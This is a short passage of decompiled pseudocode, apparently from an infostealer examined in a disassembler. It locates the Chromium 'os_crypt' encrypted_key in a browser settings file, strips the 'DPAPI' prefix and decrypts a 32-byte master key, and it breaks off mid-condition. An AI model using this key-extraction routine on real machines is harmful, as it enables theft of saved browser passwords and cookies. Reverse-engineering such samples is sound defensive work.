 int v16; // [esp+60h] [ebp-4h]
v7 = 0;
if ( sub_41CC40(a1, &v8, &v13) )
{
Str = (char *)sub_41A670(v8, v13);
if ( Str )
{
v12 = sub_402D10(Str, "\"os_crypt\":{\"encrypted_key\":\"");
if ( v12 )
{
v12 += 29;
sub_4011C0(v6, v12);
v16 = 0;
v5 = sub_401EE0("\"}", 0);
if ( v5 != -1 )
sub_401B90(v5, -1);
v3 = sub_401330(v6);
if ( sub_41CBA0(v3, &v9, &v11)
&& v11 >= 5
&& !memcmp(v9, "DPAPI", 5u)
&& (unsigned __int8)sub_41CB10(v9 + 5, v11 - 5, &v10, &v14)
&& v14 == 32 )
{